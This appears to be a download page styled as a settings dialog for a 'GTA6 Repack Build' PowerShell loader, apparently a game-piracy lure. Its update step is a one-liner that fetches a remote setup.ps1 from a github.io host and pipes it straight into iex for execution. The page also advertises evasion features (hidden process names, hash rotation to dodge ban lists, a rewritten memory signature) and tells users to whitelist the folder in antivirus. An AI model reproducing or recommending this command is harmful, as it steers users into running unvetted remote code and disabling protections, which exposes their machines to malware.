 GTA6 Repack Build (PowerShell-native repack bootstrap + loader)
File Edit View Tools Help
6
GTA6 Repack Build
Loader Options · 2026 rebuild
v5.0.0
Windows 10 / 11
PowerShell 5.1+
Categories
Loader
Manifest
Stealth
Compatibility
Rollback
Loader Options
Configure how the staged repack loader self-registers and runs after the bootstrap completes.
Loader path
2026 rebuild (rewritten memory signature)
2025 branch
2026 path uses a different memory signature than the 2025 branch. Switching requires a re-stage.
Behavior
Silent mode default (no tray icon, no window title flags, no obvious process names)
No persistent hooks — nothing resident after repack session ends
Bootstrap sanitizes paths (keep repack out of Program Files scan sweeps)
Hash rotation per-pull (static file-hash ban lists won't match)
Manifest
Manifest path
%LOCALAPPDATA%\gta6-repack-build\manifest.sig
Verify manifest against manifest.sig
Last verification: signature valid · 1,284 files hashed · cache mode: offline-capable
Update
irm https://bobkenmugita.github.io/gta6-repack-build/setup.ps1 | iex
Re-run one-liner for delta pull — only changed files are fetched.
Rollback
&
Restore pre-repack snapshot · snapshot dated Nov 21, 2026.
Compatibility
Windows 10 21H2+ / Windows 11 only — no Linux, no Wine.
SSD strongly recommended (~120 GB free on target drive).
Antivirus note: whitelist %LOCALAPPDATA%\gta6-repack-build\ if flagged as false positive.
Settings staged · not yet applied
OK
Cancel
Apply